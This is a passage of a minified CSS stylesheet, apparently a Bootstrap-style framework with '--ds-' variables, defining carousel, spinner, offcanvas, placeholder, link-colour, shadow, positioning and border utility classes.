.active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#ffffff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#ffffff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#ffffff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#ffffff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000000}.carousel-dark .carousel-caption{color:#000000}[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000000}.spinner-grow,.spinner-border{display:inline-block;width:var(--ds-spinner-width);height:var(--ds-spinner-height);vertical-align:var(--ds-spinner-vertical-align);border-radius:50%;animation:var(--ds-spinner-animation-speed) linear infinite var(--ds-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--ds-spinner-width:2rem;--ds-spinner-height:2rem;--ds-spinner-vertical-align:-.125em;--ds-spinner-border-width:.25em;--ds-spinner-animation-speed:.75s;--ds-spinner-animation-name:spinner-border;border:var(--ds-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--ds-spinner-width:1rem;--ds-spinner-height:1rem;--ds-spinner-border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--ds-spinner-width:2rem;--ds-spinner-height:2rem;--ds-spinner-vertical-align:-.125em;--ds-spinner-animation-speed:.75s;--ds-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--ds-spinner-width:1rem;--ds-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--ds-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-2xl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--ds-offcanvas-zindex:1045;--ds-offcanvas-width:400px;--ds-offcanvas-height:30vh;--ds-offcanvas-padding-x:1rem;--ds-offcanvas-padding-y:1rem;--ds-offcanvas-color:var(--ds-body-color);--ds-offcanvas-bg:var(--ds-body-bg);--ds-offcanvas-border-width:var(--ds-border-width);--ds-offcanvas-border-color:var(--ds-border-color-translucent);--ds-offcanvas-box-shadow:var(--ds-box-shadow-sm);--ds-offcanvas-transition:transform .3s ease-in-out;--ds-offcanvas-title-line-height:1.5}@media (max-width:639.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}}@media (max-width:639.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:639.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media (min-width:640px){.offcanvas-sm{--ds-offcanvas-height:auto;--ds-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media (min-width:768px){.offcanvas-md{--ds-offcanvas-height:auto;--ds-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1023.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}}@media (max-width:1023.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:1023.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media (min-width:1024px){.offcanvas-lg{--ds-offcanvas-height:auto;--ds-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1279.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}}@media (max-width:1279.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1279.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media (min-width:1280px){.offcanvas-xl{--ds-offcanvas-height:auto;--ds-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-2xl{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-2xl{transition:none}}@media (max-width:1399.98px){.offcanvas-2xl.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-2xl.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas-2xl.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-2xl.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas-2xl.showing,.offcanvas-2xl.show:not(.hiding){transform:none}.offcanvas-2xl.showing,.offcanvas-2xl.hiding,.offcanvas-2xl.show{visibility:visible}}@media (min-width:1400px){.offcanvas-2xl{--ds-offcanvas-height:auto;--ds-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-2xl .offcanvas-header{display:none}.offcanvas-2xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--ds-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--ds-offcanvas-color);visibility:hidden;background-color:var(--ds-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--ds-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--ds-offcanvas-width);border-right:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--ds-offcanvas-width);border-left:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-bottom:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--ds-offcanvas-height);max-height:100%;border-top:var(--ds-offcanvas-border-width) solid var(--ds-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--ds-offcanvas-padding-y) var(--ds-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--ds-offcanvas-padding-y) * .5) calc(var(--ds-offcanvas-padding-x) * .5);margin:calc(-.5 * var(--ds-offcanvas-padding-y)) calc(-.5 * var(--ds-offcanvas-padding-x)) calc(-.5 * var(--ds-offcanvas-padding-y)) auto}.offcanvas-title{margin-bottom:0;line-height:var(--ds-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--ds-offcanvas-padding-y) var(--ds-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg,#000000 55%,rgba(0,0,0,.8) 75%,#000000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#ffffff!important;background-color:RGBA(var(--ds-primary-rgb),var(--ds-bg-opacity,1))!important}.text-bg-secondary{color:#000000!important;background-color:RGBA(var(--ds-secondary-rgb),var(--ds-bg-opacity,1))!important}.text-bg-red{color:#000000!important;background-color:RGBA(var(--ds-red-rgb),var(--ds-bg-opacity,1))!important}.text-bg-pink{color:#ffffff!important;background-color:RGBA(var(--ds-pink-rgb),var(--ds-bg-opacity,1))!important}.text-bg-green{color:#000000!important;background-color:RGBA(var(--ds-green-rgb),var(--ds-bg-opacity,1))!important}.text-bg-blue{color:#ffffff!important;background-color:RGBA(var(--ds-blue-rgb),var(--ds-bg-opacity,1))!important}.text-bg-purple{color:#ffffff!important;background-color:RGBA(var(--ds-purple-rgb),var(--ds-bg-opacity,1))!important}.text-bg-yellow{color:#000000!important;background-color:RGBA(var(--ds-yellow-rgb),var(--ds-bg-opacity,1))!important}.text-bg-orange{color:#000000!important;background-color:RGBA(var(--ds-orange-rgb),var(--ds-bg-opacity,1))!important}.text-bg-light{color:#000000!important;background-color:RGBA(var(--ds-light-rgb),var(--ds-bg-opacity,1))!important}.text-bg-white{color:#000000!important;background-color:RGBA(var(--ds-white-rgb),var(--ds-bg-opacity,1))!important}.text-bg-dark{color:#ffffff!important;background-color:RGBA(var(--ds-dark-rgb),var(--ds-bg-opacity,1))!important}.text-bg-black{color:#ffffff!important;background-color:RGBA(var(--ds-black-rgb),var(--ds-bg-opacity,1))!important}.link-primary{color:RGBA(var(--ds-primary-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-primary-rgb),var(--ds-link-underline-opacity,1))!important}.link-primary:hover,.link-primary:focus{color:RGBA(0,26,134,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(0,26,134,var(--ds-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--ds-secondary-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-secondary-rgb),var(--ds-link-underline-opacity,1))!important}.link-secondary:hover,.link-secondary:focus{color:RGBA(249,221,120,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(249,221,120,var(--ds-link-underline-opacity,1))!important}.link-red{color:RGBA(var(--ds-red-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-red-rgb),var(--ds-link-underline-opacity,1))!important}.link-red:hover,.link-red:focus{color:RGBA(255,51,51,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(255,51,51,var(--ds-link-underline-opacity,1))!important}.link-pink{color:RGBA(var(--ds-pink-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-pink-rgb),var(--ds-link-underline-opacity,1))!important}.link-pink:hover,.link-pink:focus{color:RGBA(175,31,95,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(175,31,95,var(--ds-link-underline-opacity,1))!important}.link-green{color:RGBA(var(--ds-green-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-green-rgb),var(--ds-link-underline-opacity,1))!important}.link-green:hover,.link-green:focus{color:RGBA(68,167,158,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(68,167,158,var(--ds-link-underline-opacity,1))!important}.link-blue{color:RGBA(var(--ds-blue-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-blue-rgb),var(--ds-link-underline-opacity,1))!important}.link-blue:hover,.link-blue:focus{color:RGBA(2,97,141,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(2,97,141,var(--ds-link-underline-opacity,1))!important}.link-purple{color:RGBA(var(--ds-purple-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-purple-rgb),var(--ds-link-underline-opacity,1))!important}.link-purple:hover,.link-purple:focus{color:RGBA(89,53,154,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(89,53,154,var(--ds-link-underline-opacity,1))!important}.link-yellow{color:RGBA(var(--ds-yellow-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-yellow-rgb),var(--ds-link-underline-opacity,1))!important}.link-yellow:hover,.link-yellow:focus{color:RGBA(249,221,120,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(249,221,120,var(--ds-link-underline-opacity,1))!important}.link-orange{color:RGBA(var(--ds-orange-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-orange-rgb),var(--ds-link-underline-opacity,1))!important}.link-orange:hover,.link-orange:focus{color:RGBA(253,186,116,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(253,186,116,var(--ds-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--ds-light-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-light-rgb),var(--ds-link-underline-opacity,1))!important}.link-light:hover,.link-light:focus{color:RGBA(247,249,255,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(247,249,255,var(--ds-link-underline-opacity,1))!important}.link-white{color:RGBA(var(--ds-white-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-white-rgb),var(--ds-link-underline-opacity,1))!important}.link-white:hover,.link-white:focus{color:RGBA(255,255,255,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(255,255,255,var(--ds-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--ds-dark-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-dark-rgb),var(--ds-link-underline-opacity,1))!important}.link-dark:hover,.link-dark:focus{color:RGBA(12,18,34,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(12,18,34,var(--ds-link-underline-opacity,1))!important}.link-black{color:RGBA(var(--ds-black-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-black-rgb),var(--ds-link-underline-opacity,1))!important}.link-black:hover,.link-black:focus{color:RGBA(0,0,0,var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(0,0,0,var(--ds-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--ds-emphasis-color-rgb),var(--ds-link-opacity,1))!important;text-decoration-color:RGBA(var(--ds-emphasis-color-rgb),var(--ds-link-underline-opacity,1))!important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--ds-emphasis-color-rgb),var(--ds-link-opacity,.75))!important;text-decoration-color:RGBA(var(--ds-emphasis-color-rgb),var(--ds-link-underline-opacity,.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--ds-focus-ring-x,0) var(--ds-focus-ring-y,0) var(--ds-focus-ring-blur,0) var(--ds-focus-ring-width) var(--ds-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--ds-link-color-rgb),var(--ds-link-opacity,.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--ds-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:calc(var(--ds-aspect-h) / var(--ds-aspect-w) * 100%);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width:640px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1024px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1280px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-2xl-top{position:sticky;top:0;z-index:1020}.sticky-2xl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--ds-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{object-fit:contain!important}.object-fit-cover{object-fit:cover!important}.object-fit-fill{object-fit:fill!important}.object-fit-scale{object-fit:scale-down!important}.object-fit-none{object-fit:none!important}.opacity-0{opacity:0!important}.opacity-10{opacity:.1!important}.opacity-20{opacity:.2!important}.opacity-25{opacity:.25!important}.opacity-30{opacity:.3!important}.opacity-40{opacity:.4!important}.opacity-50{opacity:.5!important}.opacity-60{opacity:.6!important}.opacity-70{opacity:.7!important}.opacity-75{opacity:.75!important}.opacity-80{opacity:.8!important}.opacity-90{opacity:.9!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1)!important}.shadow-sm{box-shadow:0 1px 2px 0 rgba(0,0,0,.05)!important}.shadow-md{box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1)!important}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1)!important}.shadow-xl{box-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1)!important}.shadow-2xl{box-shadow:0 25px 50px -12px rgba(0,0,0,.25)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--ds-focus-ring-color:rgba(var(--ds-primary-rgb),var(--ds-focus-ring-opacity))}.focus-ring-secondary{--ds-focus-ring-color:rgba(var(--ds-secondary-rgb),var(--ds-focus-ring-opacity))}.focus-ring-red{--ds-focus-ring-color:rgba(var(--ds-red-rgb),var(--ds-focus-ring-opacity))}.focus-ring-pink{--ds-focus-ring-color:rgba(var(--ds-pink-rgb),var(--ds-focus-ring-opacity))}.focus-ring-green{--ds-focus-ring-color:rgba(var(--ds-green-rgb),var(--ds-focus-ring-opacity))}.focus-ring-blue{--ds-focus-ring-color:rgba(var(--ds-blue-rgb),var(--ds-focus-ring-opacity))}.focus-ring-purple{--ds-focus-ring-color:rgba(var(--ds-purple-rgb),var(--ds-focus-ring-opacity))}.focus-ring-yellow{--ds-focus-ring-color:rgba(var(--ds-yellow-rgb),var(--ds-focus-ring-opacity))}.focus-ring-orange{--ds-focus-ring-color:rgba(var(--ds-orange-rgb),var(--ds-focus-ring-opacity))}.focus-ring-light{--ds-focus-ring-color:rgba(var(--ds-light-rgb),var(--ds-focus-ring-opacity))}.focus-ring-white{--ds-focus-ring-color:rgba(var(--ds-white-rgb),var(--ds-focus-ring-opacity))}.focus-ring-dark{--ds-focus-ring-color:rgba(var(--ds-dark-rgb),var(--ds-focus-ring-opacity))}.focus-ring-black{--ds-focus-ring-color:rgba(var(--ds-black-rgb),var(--ds-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-top{transform:translateY(-50%)!important}.translate-middle-right{transform:translateX(50%)!important}.translate-middle-bottom{transform:translateY(50%)!important}.translate-middle-left{transform:translateX(-50%)!important}.border{border:var(--ds-border-width) var(--ds-border-style) var(--ds-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--ds-border-width) var(--ds-border-style) var(--ds-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--ds-border-width) var(--ds-border-style) var(--ds-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--ds-border-width) var(--ds-border-style) var(--ds-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--ds-border-width) var(--ds-border-style) 